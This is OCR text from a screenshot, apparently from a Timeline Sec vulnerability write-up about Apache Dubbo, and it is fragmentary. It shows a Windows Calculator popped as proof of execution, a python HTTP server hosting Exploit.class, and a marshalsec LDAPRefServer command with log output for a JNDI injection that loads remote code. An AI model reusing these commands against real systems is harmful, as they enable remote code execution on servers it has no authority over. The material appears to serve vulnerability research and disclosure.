 计算器
科学
0
DEG F-E
MC MR M+ M- MS M˅
三角学 f 函数
2ⁿᵈ π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
C:\Windows\System32\cmd.exe - python -m http.server 8000
E:\vul\dubbo\tools>python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [26/Jul/2021 22:22:40] "GET /Exploit.class HTTP/1.1" 200 -
C:\Windows\System32\cmd.exe - java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://127.0.0.1:8000/#Expl
E:\vul\dubbo\tools>java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://127
oit" 8087
Listening on 0.0.0.0:8087
Send LDAP reference result for Exploit redirecting to http://127.0.0.1:8000/Exploit.class
Timeline Sec